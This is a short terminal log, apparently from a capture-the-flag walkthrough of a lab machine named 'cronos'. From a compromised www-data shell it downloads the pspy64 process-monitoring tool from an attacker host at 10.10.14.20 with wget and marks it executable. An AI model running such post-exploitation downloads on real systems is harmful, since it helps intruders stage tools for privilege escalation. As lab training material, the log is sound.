 www-data@cronos:/tmp$ wget http://10.10.14.20:8000/pspy64
wget http://10.10.14.20:8000/pspy64
--2024-10-29 09:27:38--  http://10.10.14.20:8000/pspy64
Connecting to 10.10.14.20:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: 'pspy64'
pspy64              100%[===================>]   2.96M  4.74MB/s    in 0.6s
2024-10-29 09:27:39 (4.74 MB/s) - 'pspy64' saved [3104768/3104768]
www-data@cronos:/tmp$ chmod +x pspy64
chmod +x pspy64
www-data@cronos:/tmp$ ls
ls
pspy64